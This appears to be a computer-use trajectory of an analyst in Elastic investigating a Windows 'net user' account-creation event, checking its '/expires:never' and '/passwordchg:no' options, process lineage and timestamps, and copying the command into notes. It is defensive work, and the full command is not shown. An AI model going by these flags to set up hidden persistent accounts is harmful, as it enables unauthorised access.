
left_click_drag(355, 413, 508, 415)

left_click_drag(293, 411, 435, 412)

left_click_drag(469, 410, 536, 411)
left_click_drag(673, 411, 722, 426)

left_click_drag(573, 411, 694, 412)

Return to Elastic and recheck the /expires:never and /passwordchg:no options of the expanded net user command
left_click(288, 86)

left_click_drag(217, 391, 297, 392)

left_click_drag(368, 391, 499, 379)

left_click(253, 470)

Copy the net user account-creation command, including its account password, into the 18:54:04 Mousepad entry, ending it at "/expires:never /password"
left_click_drag(173, 483, 476, 488)

left_click(447, 42)


key("BackSpace")

Return to Elastic and examine the net1 user event at 18:54:04.056, comparing its command line, process name and parent executable
left_click(971, 70)
scroll(418, 448, "down", 4)

scroll(420, 456, "up", 2)

double_click(277, 452)

left_click_drag(907, 459, 692, 461)

left_click(905, 456)

mouse_move(676, 463)
